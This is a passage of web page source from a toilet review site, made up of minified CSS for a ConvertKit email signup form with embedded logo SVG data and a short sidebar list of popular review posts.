.formkit-submit{border:0;border-radius:5px;color:#ffffff;cursor:pointer;display:inline-block;text-align:center;font-size:15px;font-weight:500;cursor:pointer;margin-bottom:15px;overflow:hidden;padding:0;position:relative;vertical-align:middle;}.formkit-form[data-uid="6ce4b14418"] .formkit-button:hover,.formkit-form[data-uid="6ce4b14418"] .formkit-submit:hover,.formkit-form[data-uid="6ce4b14418"] .formkit-button:focus,.formkit-form[data-uid="6ce4b14418"] .formkit-submit:focus{outline:none;}.formkit-form[data-uid="6ce4b14418"] .formkit-button:hover > span,.formkit-form[data-uid="6ce4b14418"] .formkit-submit:hover > span,.formkit-form[data-uid="6ce4b14418"] .formkit-button:focus > span,.formkit-form[data-uid="6ce4b14418"] .formkit-submit:focus > span{background-color:rgba(0,0,0,0.1);}.formkit-form[data-uid="6ce4b14418"] .formkit-button > span,.formkit-form[data-uid="6ce4b14418"] .formkit-submit > span{display:block;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;padding:12px 24px;}.formkit-form[data-uid="6ce4b14418"] .formkit-input{background:#ffffff;font-size:15px;padding:12px;border:1px solid #e3e3e3;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;line-height:1.4;margin:0;-webkit-transition:border-color ease-out 300ms;transition:border-color ease-out 300ms;}.formkit-form[data-uid="6ce4b14418"] .formkit-input:focus{outline:none;border-color:#1677be;-webkit-transition:border-color ease 300ms;transition:border-color ease 300ms;}.formkit-form[data-uid="6ce4b14418"] .formkit-input::-webkit-input-placeholder{color:inherit;opacity:0.8;}.formkit-form[data-uid="6ce4b14418"] .formkit-input::-moz-placeholder{color:inherit;opacity:0.8;}.formkit-form[data-uid="6ce4b14418"] .formkit-input:-ms-input-placeholder{color:inherit;opacity:0.8;}.formkit-form[data-uid="6ce4b14418"] .formkit-input::placeholder{color:inherit;opacity:0.8;}.formkit-form[data-uid="6ce4b14418"] [data-group="dropdown"]{position:relative;display:inline-block;width:100%;}.formkit-form[data-uid="6ce4b14418"] [data-group="dropdown"]::before{content:"";top:calc(50% - 2.5px);right:10px;position:absolute;pointer-events:none;border-color:#4f4f4f transparent transparent transparent;border-style:solid;border-width:6px 6px 0 6px;height:0;width:0;z-index:999;}.formkit-form[data-uid="6ce4b14418"] [data-group="dropdown"] select{height:auto;width:100%;cursor:pointer;color:#333333;line-height:1.4;margin-bottom:0;padding:0 6px;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:15px;padding:12px;padding-right:25px;border:1px solid #e3e3e3;background:#ffffff;}.formkit-form[data-uid="6ce4b14418"] [data-group="dropdown"] select:focus{outline:none;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"]{text-align:left;margin:0;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"]{margin-bottom:10px;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] *{cursor:pointer;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"]:last-of-type{margin-bottom:0;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] input[type="checkbox"]{display:none;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] input[type="checkbox"] + label::after{content:none;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] input[type="checkbox"]:checked + label::after{border-color:#ffffff;content:"";}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] input[type="checkbox"]:checked + label::before{background:#10bf7a;border-color:#10bf7a;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] label{position:relative;display:inline-block;padding-left:28px;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] label::before,.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] label::after{position:absolute;content:"";display:inline-block;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] label::before{height:16px;width:16px;border:1px solid #e3e3e3;background:#ffffff;left:0px;top:3px;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] label::after{height:4px;width:8px;border-left:2px solid #4d4d4d;border-bottom:2px solid #4d4d4d;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:4px;top:8px;}.formkit-form[data-uid="6ce4b14418"] .formkit-alert{background:#f9fafb;border:1px solid #e3e3e3;border-radius:5px;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;list-style:none;margin:25px auto;padding:12px;text-align:center;width:100%;}.formkit-form[data-uid="6ce4b14418"] .formkit-alert:empty{display:none;}.formkit-form[data-uid="6ce4b14418"] .formkit-alert-success{background:#d3fbeb;border-color:#10bf7a;color:#0c905c;}.formkit-form[data-uid="6ce4b14418"] .formkit-alert-error{background:#fde8e2;border-color:#f2643b;color:#ea4110;}.formkit-form[data-uid="6ce4b14418"] .formkit-spinner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:0px;width:0px;margin:0 auto;position:absolute;top:0;left:0;right:0;width:0px;overflow:hidden;text-align:center;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;}.formkit-form[data-uid="6ce4b14418"] .formkit-spinner > div{margin:auto;width:12px;height:12px;background-color:#fff;opacity:0.3;border-radius:100%;display:inline-block;-webkit-animation:formkit-bouncedelay-formkit-form-data-uid-6ce4b14418- 1.4s infinite ease-in-out both;animation:formkit-bouncedelay-formkit-form-data-uid-6ce4b14418- 1.4s infinite ease-in-out both;}.formkit-form[data-uid="6ce4b14418"] .formkit-spinner > div:nth-child(1){-webkit-animation-delay:-0.32s;animation-delay:-0.32s;}.formkit-form[data-uid="6ce4b14418"] .formkit-spinner > div:nth-child(2){-webkit-animation-delay:-0.16s;animation-delay:-0.16s;}.formkit-form[data-uid="6ce4b14418"] .formkit-submit[data-active] .formkit-spinner{opacity:1;height:100%;width:50px;}.formkit-form[data-uid="6ce4b14418"] .formkit-submit[data-active] .formkit-spinner ~ span{opacity:0;}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by[data-active="false"]{opacity:0.35;}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;margin:10px 0;position:relative;}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit-container[data-active="false"]{opacity:0.35;}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#ffffff;border-radius:9px;color:#3d3d3d;cursor:pointer;display:block;height:36px;margin:0 auto;opacity:0.95;padding:0;-webkit-text-decoration:none;text-decoration:none;text-indent:100%;-webkit-transition:ease-in-out all 200ms;transition:ease-in-out all 200ms;white-space:nowrap;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:157px;background-repeat:no-repeat;background-position:center;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='133' height='36' viewBox='0 0 133 36' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.861 25.5C0.735 25.5 0.651 25.416 0.651 25.29V10.548C0.651 10.422 0.735 10.338 0.861 10.338H6.279C9.072 10.338 10.668 11.451 10.668 13.824C10.668 15.819 9.219 16.932 8.001 17.226C7.707 17.268 7.707 17.625 8.022 17.688C9.912 18.108 11.088 19.116 11.088 21.321C11.088 23.715 9.429 25.5 6.426 25.5H0.861ZM5.397 23.085C6.825 23.085 7.518 22.224 7.518 21.006C7.518 19.683 6.825 18.948 5.397 18.948H4.2V23.085H5.397ZM5.313 16.617C6.51 16.617 7.245 15.945 7.245 14.601C7.245 13.383 6.51 12.753 5.25 12.753H4.2V16.617H5.313ZM17.9758 23.883C17.9758 23.568 17.6608 23.505 17.5348 23.799C17.0308 24.954 16.1698 25.731 14.5528 25.731C12.8728 25.731 12.0958 24.471 12.0958 22.707V14.937C12.0958 14.811 12.1798 14.727 12.3058 14.727H15.2248C15.3508 14.727 15.4348 14.811 15.4348 14.937V21.657C15.4348 22.581 15.7708 23.022 16.4638 23.022C17.1778 23.022 17.6188 22.581 17.6188 21.657V14.937C17.6188 14.811 17.7028 14.727 17.8288 14.727H20.7478C20.8738 14.727 20.9578 14.811 20.9578 14.937V25.29C20.9578 25.416 20.8738 25.5 20.7478 25.5H18.1858C18.0598 25.5 17.9758 25.416 17.9758 25.29V23.883ZM25.6141 25.29C25.6141 25.416 25.5301 25.5 25.4041 25.5H22.4851C22.3591 25.5 22.2751 25.416 22.2751 25.29V14.937C22.2751 14.811 22.3591 14.727 22.4851 14.727H25.4041C25.5301 14.727 25.6141 14.811 25.6141 14.937V25.29ZM23.9131 13.74C22.8001 13.74 22.0441 12.942 22.0441 11.934C22.0441 10.926 22.8001 10.107 23.9131 10.107C25.0051 10.107 25.7611 10.926 25.7611 11.934C25.7611 12.942 25.0051 13.74 23.9131 13.74ZM26.7883 10.548C26.7883 10.422 26.8723 10.338 26.9983 10.338H29.9173C30.0433 10.338 30.1273 10.422 30.1273 10.548V22.056C30.1273 22.749 30.2533 23.085 30.8203 23.085C31.0093 23.085 31.1983 23.043 31.3663 23.001C31.5133 22.959 31.6183 22.959 31.6183 23.127V25.059C31.6183 25.164 31.5763 25.269 31.4923 25.311C30.9673 25.521 30.2953 25.71 29.5813 25.71C27.7123 25.71 26.7883 24.639 26.7883 22.476V10.548ZM32.4237 14.727C32.8227 14.727 32.9277 14.538 32.9697 14.055L33.1167 12.039C33.1167 11.913 33.2217 11.829 33.3477 11.829H35.8887C36.0147 11.829 36.0987 11.913 36.0987 12.039V14.517C36.0987 14.643 36.1827 14.727 36.3087 14.727H38.2827C38.4087 14.727 38.4927 14.811 38.4927 14.937V16.659C38.4927 16.785 38.4087 16.869 38.2827 16.869H36.0777V22.056C36.0777 22.875 36.5397 23.085 37.0647 23.085C37.4847 23.085 37.9467 22.938 38.3247 22.707C38.4717 22.623 38.5767 22.665 38.5767 22.833V24.828C38.5767 24.933 38.5347 25.017 38.4507 25.08C37.8417 25.458 36.9807 25.71 36.0357 25.71C34.2927 25.71 32.7387 24.912 32.7387 22.476V16.869H31.8567C31.7307 16.869 31.6467 16.785 31.6467 16.659V14.937C31.6467 14.811 31.7307 14.727 31.8567 14.727H32.4237ZM51.3808 14.727C51.5068 14.727 51.5908 14.79 51.6118 14.916L52.3888 19.851L52.5778 21.174C52.6198 21.468 52.9558 21.468 52.9768 21.174C53.0398 20.712 53.0818 20.271 53.1658 19.83L53.8798 14.916C53.9008 14.79 53.9848 14.727 54.1108 14.727H56.6728C56.8198 14.727 56.8828 14.811 56.8618 14.958L54.6778 25.311C54.6568 25.437 54.5728 25.5 54.4468 25.5H51.3178C51.1918 25.5 51.1078 25.437 51.0868 25.311L50.1208 20.082L49.8898 18.633C49.8688 18.444 49.6588 18.444 49.6378 18.633L49.4068 20.103L48.5458 25.311C48.5248 25.437 48.4408 25.5 48.3148 25.5H45.2068C45.0808 25.5 44.9968 25.437 44.9758 25.311L42.8128 14.958C42.7918 14.811 42.8548 14.727 43.0018 14.727H45.9628C46.0888 14.727 46.1728 14.79 46.1938 14.916L46.9288 19.83C47.0128 20.271 47.0758 20.754 47.1388 21.195C47.2018 21.51 47.4748 21.531 47.5378 21.195L47.7478 19.872L48.6088 14.916C48.6298 14.79 48.7138 14.727 48.8398 14.727H51.3808ZM61.1582 25.29C61.1582 25.416 61.0742 25.5 60.9482 25.5H58.0292C57.9032 25.5 57.8192 25.416 57.8192 25.29V14.937C57.8192 14.811 57.9032 14.727 58.0292 14.727H60.9482C61.0742 14.727 61.1582 14.811 61.1582 14.937V25.29ZM59.4572 13.74C58.3442 13.74 57.5882 12.942 57.5882 11.934C57.5882 10.926 58.3442 10.107 59.4572 10.107C60.5492 10.107 61.3052 10.926 61.3052 11.934C61.3052 12.942 60.5492 13.74 59.4572 13.74ZM62.8154 14.727C63.2144 14.727 63.3194 14.538 63.3614 14.055L63.5084 12.039C63.5084 11.913 63.6134 11.829 63.7394 11.829H66.2804C66.4064 11.829 66.4904 11.913 66.4904 12.039V14.517C66.4904 14.643 66.5744 14.727 66.7004 14.727H68.6744C68.8004 14.727 68.8844 14.811 68.8844 14.937V16.659C68.8844 16.785 68.8004 16.869 68.6744 16.869H66.4694V22.056C66.4694 22.875 66.9314 23.085 67.4564 23.085C67.8764 23.085 68.3384 22.938 68.7164 22.707C68.8634 22.623 68.9684 22.665 68.9684 22.833V24.828C68.9684 24.933 68.9264 25.017 68.8424 25.08C68.2334 25.458 67.3724 25.71 66.4274 25.71C64.6844 25.71 63.1304 24.912 63.1304 22.476V16.869H62.2484C62.1224 16.869 62.0384 16.785 62.0384 16.659V14.937C62.0384 14.811 62.1224 14.727 62.2484 14.727H62.8154ZM73.4298 16.323C73.4298 16.638 73.7868 16.68 73.9128 16.407C74.3748 15.315 75.1308 14.496 76.6008 14.496C78.2178 14.496 78.9528 15.609 78.9528 17.373V25.29C78.9528 25.416 78.8688 25.5 78.7428 25.5H75.8238C75.6978 25.5 75.6138 25.416 75.6138 25.29V18.633C75.6138 17.709 75.2778 17.268 74.5848 17.268C73.8708 17.268 73.4298 17.709 73.4298 18.633V25.29C73.4298 25.416 73.3458 25.5 73.2198 25.5H70.3008C70.1748 25.5 70.0908 25.416 70.0908 25.29V10.548C70.0908 10.422 70.1748 10.338 70.3008 10.338H73.2198C73.3458 10.338 73.4298 10.422 73.4298 10.548V16.323Z' fill='%231E1E1E'/%3E%3Cpath d='M100.132 16.3203C105.58 17.3761 107.272 22.4211 107.318 27.4961C107.318 27.6101 107.226 27.7041 107.112 27.7041H100.252C100.138 27.7041 100.046 27.6121 100.046 27.5001C100.026 23.5629 99.3877 20.0896 95.4865 19.9396C95.3705 19.9356 95.2725 20.0276 95.2725 20.1456V27.5001C95.2725 27.6141 95.1806 27.7061 95.0666 27.7061H88.206C88.092 27.7061 88 27.6141 88 27.5001V8.75585C88 8.64187 88.092 8.54989 88.206 8.54989H95.0686C95.1826 8.54989 95.2745 8.64187 95.2745 8.75585V15.7764C95.2745 15.8804 95.3585 15.9644 95.4625 15.9644C95.5445 15.9644 95.6185 15.9104 95.6425 15.8324C97.4081 10.0416 100.709 8.58588 106.07 8.55189C106.184 8.55189 106.276 8.64387 106.276 8.75785V15.7604C106.276 15.8744 106.184 15.9664 106.07 15.9664H100.166C100.066 15.9664 99.9856 16.0464 99.9856 16.1464C99.9856 16.2304 100.048 16.3043 100.132 16.3203ZM118.918 20.7095V16.1704C118.918 16.0564 119.01 15.9644 119.124 15.9644H124.173C124.273 15.9644 124.353 15.8844 124.353 15.7844C124.353 15.6985 124.291 15.6245 124.207 15.6085C120.256 14.8246 118.432 12.5511 118.37 8.75585C118.368 8.64387 118.458 8.54989 118.572 8.54989H125.986C126.1 8.54989 126.192 8.64187 126.192 8.75585V11.9532C126.192 12.0672 126.284 12.1592 126.398 12.1592H130.649C130.763 12.1592 130.855 12.2511 130.855 12.3651V15.7624C130.855 15.8764 130.763 15.9684 130.649 15.9684H126.398C126.284 15.9684 126.192 16.0604 126.192 16.1744V19.8356C126.192 21.1294 126.986 21.5553 128.04 21.5553C129.692 21.5553 131.323 20.8114 131.977 20.4735C132.113 20.4035 132.277 20.5015 132.277 20.6555V26.3543C132.277 26.5063 132.193 26.6463 132.059 26.7183C131.413 27.0582 129.418 28 127.136 28C122.435 27.996 118.918 26.0824 118.918 20.7095ZM109.266 27.4981V16.1704C109.266 16.0564 109.358 15.9644 109.472 15.9644H116.334C116.448 15.9644 116.54 16.0564 116.54 16.1704V27.4981C116.54 27.6121 116.448 27.7041 116.334 27.7041H109.472C109.358 27.7021 109.266 27.6101 109.266 27.4981ZM108.876 11.4913C108.876 13.4189 110.238 14.9826 112.853 14.9826C115.469 14.9826 116.83 13.4189 116.83 11.4913C116.83 9.56369 115.471 8 112.853 8C110.238 8 108.876 9.56369 108.876 11.4913Z' fill='%231E1E1E'/%3E%3C/svg%3E");}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit:hover,.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit:focus{background-color:#ffffff;-webkit-transform:scale(1.025) perspective(1px);-ms-transform:scale(1.025) perspective(1px);transform:scale(1.025) perspective(1px);opacity:1;}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit[data-variant="dark"],.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit[data-variant="light"]{background-color:transparent;border-color:transparent;width:133px;}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit[data-variant="light"]{color:#ffffff;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='133' height='36' viewBox='0 0 133 36' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.861 25.5C0.735 25.5 0.651 25.416 0.651 25.29V10.548C0.651 10.422 0.735 10.338 0.861 10.338H6.279C9.072 10.338 10.668 11.451 10.668 13.824C10.668 15.819 9.219 16.932 8.001 17.226C7.707 17.268 7.707 17.625 8.022 17.688C9.912 18.108 11.088 19.116 11.088 21.321C11.088 23.715 9.429 25.5 6.426 25.5H0.861ZM5.397 23.085C6.825 23.085 7.518 22.224 7.518 21.006C7.518 19.683 6.825 18.948 5.397 18.948H4.2V23.085H5.397ZM5.313 16.617C6.51 16.617 7.245 15.945 7.245 14.601C7.245 13.383 6.51 12.753 5.25 12.753H4.2V16.617H5.313ZM17.9758 23.883C17.9758 23.568 17.6608 23.505 17.5348 23.799C17.0308 24.954 16.1698 25.731 14.5528 25.731C12.8728 25.731 12.0958 24.471 12.0958 22.707V14.937C12.0958 14.811 12.1798 14.727 12.3058 14.727H15.2248C15.3508 14.727 15.4348 14.811 15.4348 14.937V21.657C15.4348 22.581 15.7708 23.022 16.4638 23.022C17.1778 23.022 17.6188 22.581 17.6188 21.657V14.937C17.6188 14.811 17.7028 14.727 17.8288 14.727H20.7478C20.8738 14.727 20.9578 14.811 20.9578 14.937V25.29C20.9578 25.416 20.8738 25.5 20.7478 25.5H18.1858C18.0598 25.5 17.9758 25.416 17.9758 25.29V23.883ZM25.6141 25.29C25.6141 25.416 25.5301 25.5 25.4041 25.5H22.4851C22.3591 25.5 22.2751 25.416 22.2751 25.29V14.937C22.2751 14.811 22.3591 14.727 22.4851 14.727H25.4041C25.5301 14.727 25.6141 14.811 25.6141 14.937V25.29ZM23.9131 13.74C22.8001 13.74 22.0441 12.942 22.0441 11.934C22.0441 10.926 22.8001 10.107 23.9131 10.107C25.0051 10.107 25.7611 10.926 25.7611 11.934C25.7611 12.942 25.0051 13.74 23.9131 13.74ZM26.7883 10.548C26.7883 10.422 26.8723 10.338 26.9983 10.338H29.9173C30.0433 10.338 30.1273 10.422 30.1273 10.548V22.056C30.1273 22.749 30.2533 23.085 30.8203 23.085C31.0093 23.085 31.1983 23.043 31.3663 23.001C31.5133 22.959 31.6183 22.959 31.6183 23.127V25.059C31.6183 25.164 31.5763 25.269 31.4923 25.311C30.9673 25.521 30.2953 25.71 29.5813 25.71C27.7123 25.71 26.7883 24.639 26.7883 22.476V10.548ZM32.4237 14.727C32.8227 14.727 32.9277 14.538 32.9697 14.055L33.1167 12.039C33.1167 11.913 33.2217 11.829 33.3477 11.829H35.8887C36.0147 11.829 36.0987 11.913 36.0987 12.039V14.517C36.0987 14.643 36.1827 14.727 36.3087 14.727H38.2827C38.4087 14.727 38.4927 14.811 38.4927 14.937V16.659C38.4927 16.785 38.4087 16.869 38.2827 16.869H36.0777V22.056C36.0777 22.875 36.5397 23.085 37.0647 23.085C37.4847 23.085 37.9467 22.938 38.3247 22.707C38.4717 22.623 38.5767 22.665 38.5767 22.833V24.828C38.5767 24.933 38.5347 25.017 38.4507 25.08C37.8417 25.458 36.9807 25.71 36.0357 25.71C34.2927 25.71 32.7387 24.912 32.7387 22.476V16.869H31.8567C31.7307 16.869 31.6467 16.785 31.6467 16.659V14.937C31.6467 14.811 31.7307 14.727 31.8567 14.727H32.4237ZM51.3808 14.727C51.5068 14.727 51.5908 14.79 51.6118 14.916L52.3888 19.851L52.5778 21.174C52.6198 21.468 52.9558 21.468 52.9768 21.174C53.0398 20.712 53.0818 20.271 53.1658 19.83L53.8798 14.916C53.9008 14.79 53.9848 14.727 54.1108 14.727H56.6728C56.8198 14.727 56.8828 14.811 56.8618 14.958L54.6778 25.311C54.6568 25.437 54.5728 25.5 54.4468 25.5H51.3178C51.1918 25.5 51.1078 25.437 51.0868 25.311L50.1208 20.082L49.8898 18.633C49.8688 18.444 49.6588 18.444 49.6378 18.633L49.4068 20.103L48.5458 25.311C48.5248 25.437 48.4408 25.5 48.3148 25.5H45.2068C45.0808 25.5 44.9968 25.437 44.9758 25.311L42.8128 14.958C42.7918 14.811 42.8548 14.727 43.0018 14.727H45.9628C46.0888 14.727 46.1728 14.79 46.1938 14.916L46.9288 19.83C47.0128 20.271 47.0758 20.754 47.1388 21.195C47.2018 21.51 47.4748 21.531 47.5378 21.195L47.7478 19.872L48.6088 14.916C48.6298 14.79 48.7138 14.727 48.8398 14.727H51.3808ZM61.1582 25.29C61.1582 25.416 61.0742 25.5 60.9482 25.5H58.0292C57.9032 25.5 57.8192 25.416 57.8192 25.29V14.937C57.8192 14.811 57.9032 14.727 58.0292 14.727H60.9482C61.0742 14.727 61.1582 14.811 61.1582 14.937V25.29ZM59.4572 13.74C58.3442 13.74 57.5882 12.942 57.5882 11.934C57.5882 10.926 58.3442 10.107 59.4572 10.107C60.5492 10.107 61.3052 10.926 61.3052 11.934C61.3052 12.942 60.5492 13.74 59.4572 13.74ZM62.8154 14.727C63.2144 14.727 63.3194 14.538 63.3614 14.055L63.5084 12.039C63.5084 11.913 63.6134 11.829 63.7394 11.829H66.2804C66.4064 11.829 66.4904 11.913 66.4904 12.039V14.517C66.4904 14.643 66.5744 14.727 66.7004 14.727H68.6744C68.8004 14.727 68.8844 14.811 68.8844 14.937V16.659C68.8844 16.785 68.8004 16.869 68.6744 16.869H66.4694V22.056C66.4694 22.875 66.9314 23.085 67.4564 23.085C67.8764 23.085 68.3384 22.938 68.7164 22.707C68.8634 22.623 68.9684 22.665 68.9684 22.833V24.828C68.9684 24.933 68.9264 25.017 68.8424 25.08C68.2334 25.458 67.3724 25.71 66.4274 25.71C64.6844 25.71 63.1304 24.912 63.1304 22.476V16.869H62.2484C62.1224 16.869 62.0384 16.785 62.0384 16.659V14.937C62.0384 14.811 62.1224 14.727 62.2484 14.727H62.8154ZM73.4298 16.323C73.4298 16.638 73.7868 16.68 73.9128 16.407C74.3748 15.315 75.1308 14.496 76.6008 14.496C78.2178 14.496 78.9528 15.609 78.9528 17.373V25.29C78.9528 25.416 78.8688 25.5 78.7428 25.5H75.8238C75.6978 25.5 75.6138 25.416 75.6138 25.29V18.633C75.6138 17.709 75.2778 17.268 74.5848 17.268C73.8708 17.268 73.4298 17.709 73.4298 18.633V25.29C73.4298 25.416 73.3458 25.5 73.2198 25.5H70.3008C70.1748 25.5 70.0908 25.416 70.0908 25.29V10.548C70.0908 10.422 70.1748 10.338 70.3008 10.338H73.2198C73.3458 10.338 73.4298 10.422 73.4298 10.548V16.323Z' fill='white'/%3E%3Cpath d='M100.132 16.3203C105.58 17.3761 107.272 22.4211 107.318 27.4961C107.318 27.6101 107.226 27.7041 107.112 27.7041H100.252C100.138 27.7041 100.046 27.6121 100.046 27.5001C100.026 23.5629 99.3877 20.0896 95.4865 19.9396C95.3705 19.9356 95.2725 20.0276 95.2725 20.1456V27.5001C95.2725 27.6141 95.1806 27.7061 95.0666 27.7061H88.206C88.092 27.7061 88 27.6141 88 27.5001V8.75585C88 8.64187 88.092 8.54989 88.206 8.54989H95.0686C95.1826 8.54989 95.2745 8.64187 95.2745 8.75585V15.7764C95.2745 15.8804 95.3585 15.9644 95.4625 15.9644C95.5445 15.9644 95.6185 15.9104 95.6425 15.8324C97.4081 10.0416 100.709 8.58588 106.07 8.55189C106.184 8.55189 106.276 8.64387 106.276 8.75785V15.7604C106.276 15.8744 106.184 15.9664 106.07 15.9664H100.166C100.066 15.9664 99.9856 16.0464 99.9856 16.1464C99.9856 16.2304 100.048 16.3043 100.132 16.3203ZM118.918 20.7095V16.1704C118.918 16.0564 119.01 15.9644 119.124 15.9644H124.173C124.273 15.9644 124.353 15.8844 124.353 15.7844C124.353 15.6985 124.291 15.6245 124.207 15.6085C120.256 14.8246 118.432 12.5511 118.37 8.75585C118.368 8.64387 118.458 8.54989 118.572 8.54989H125.986C126.1 8.54989 126.192 8.64187 126.192 8.75585V11.9532C126.192 12.0672 126.284 12.1592 126.398 12.1592H130.649C130.763 12.1592 130.855 12.2511 130.855 12.3651V15.7624C130.855 15.8764 130.763 15.9684 130.649 15.9684H126.398C126.284 15.9684 126.192 16.0604 126.192 16.1744V19.8356C126.192 21.1294 126.986 21.5553 128.04 21.5553C129.692 21.5553 131.323 20.8114 131.977 20.4735C132.113 20.4035 132.277 20.5015 132.277 20.6555V26.3543C132.277 26.5063 132.193 26.6463 132.059 26.7183C131.413 27.0582 129.418 28 127.136 28C122.435 27.996 118.918 26.0824 118.918 20.7095ZM109.266 27.4981V16.1704C109.266 16.0564 109.358 15.9644 109.472 15.9644H116.334C116.448 15.9644 116.54 16.0564 116.54 16.1704V27.4981C116.54 27.6121 116.448 27.7041 116.334 27.7041H109.472C109.358 27.7021 109.266 27.6101 109.266 27.4981ZM108.876 11.4913C108.876 13.4189 110.238 14.9826 112.853 14.9826C115.469 14.9826 116.83 13.4189 116.83 11.4913C116.83 9.56369 115.471 8 112.853 8C110.238 8 108.876 9.56369 108.876 11.4913Z' fill='white'/%3E%3C/svg%3E");}@-webkit-keyframes formkit-bouncedelay-formkit-form-data-uid-6ce4b14418-{0%,80%,100%{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);}40%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}}@keyframes formkit-bouncedelay-formkit-form-data-uid-6ce4b14418-{0%,80%,100%{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);}40%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}}.formkit-form[data-uid="6ce4b14418"] blockquote{padding:10px 20px;margin:0 0 20px;border-left:5px solid #e1e1e1;}.formkit-form[data-uid="6ce4b14418"] .seva-custom-content{padding:15px;font-size:16px;color:#fff;mix-blend-mode:difference;}.formkit-form[data-uid="6ce4b14418"] .formkit-modal.guard{max-width:420px;width:100%;} .formkit-form[data-uid="6ce4b14418"]{border:1px solid #e3e3e3;max-width:700px;position:relative;overflow:hidden;}.formkit-form[data-uid="6ce4b14418"] .formkit-background{width:100%;height:100%;position:absolute;top:0;left:0;background-size:cover;background-position:center;opacity:0.3;}.formkit-form[data-uid="6ce4b14418"] [data-style="minimal"]{padding:20px;width:100%;position:relative;}.formkit-form[data-uid="6ce4b14418"] .formkit-header{margin:0 0 27px 0;text-align:center;}.formkit-form[data-uid="6ce4b14418"] .formkit-subheader{margin:18px 0;text-align:center;}.formkit-form[data-uid="6ce4b14418"] .formkit-guarantee{font-size:13px;margin:10px 0 15px 0;text-align:center;}.formkit-form[data-uid="6ce4b14418"] .formkit-guarantee > p{margin:0;}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit-container{margin-bottom:0;}.formkit-form[data-uid="6ce4b14418"] .formkit-fields{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:25px auto 0 auto;}.formkit-form[data-uid="6ce4b14418"] .formkit-field{min-width:220px;}.formkit-form[data-uid="6ce4b14418"] .formkit-field,.formkit-form[data-uid="6ce4b14418"] .formkit-submit{margin:0 0 15px 0;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%;}.formkit-form[data-uid="6ce4b14418"][min-width~="600"] [data-style="minimal"]{padding:40px;}.formkit-form[data-uid="6ce4b14418"][min-width~="600"] .formkit-fields[data-stacked="false"]{margin-left:-5px;margin-right:-5px;}.formkit-form[data-uid="6ce4b14418"][min-width~="600"] .formkit-fields[data-stacked="false"] .formkit-field,.formkit-form[data-uid="6ce4b14418"][min-width~="600"] .formkit-fields[data-stacked="false"] .formkit-submit{margin:0 5px 15px 5px;}.formkit-form[data-uid="6ce4b14418"][min-width~="600"] .formkit-fields[data-stacked="false"] .formkit-field{-webkit-flex:100 1 auto;-ms-flex:100 1 auto;flex:100 1 auto;}.formkit-form[data-uid="6ce4b14418"][min-width~="600"] .formkit-fields[data-stacked="false"] .formkit-submit{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;} </style></form></aside><aside id="pages-9" class="td_block_template_1 widget pages-9 widget_pages"><h4 class="block-title"><span>Most Popular Posts</span></h4>
			<ul>
				<li class="page_item page-item-652"><a href="https://bestflushingtoilet.org/1-piece-vs-2-piece-toilets/">1 Piece vs. 2 Piece Toilets: Comparison With Pros and Cons</a></li>
<li class="page_item page-item-1937"><a href="https://bestflushingtoilet.org/tankless-toilet-reviews/">10 Best Tankless Toilet Reviews in 2025</a></li>
<li class="page_item page-item-1935"><a href="https://bestflushingtoilet.org/best-wall-hung-toilet-review/">10 Best Wall Hung (Wall Mounted) Toilet Reviews in 2025</a></li>
<li class="page_item page-item-2310"><a href="https://bestflushingtoilet.org/10-inch-rough-in-toilet/">10-Inch Rough In Toilet Reviews [2025’s Top-Rated List]</a></li>
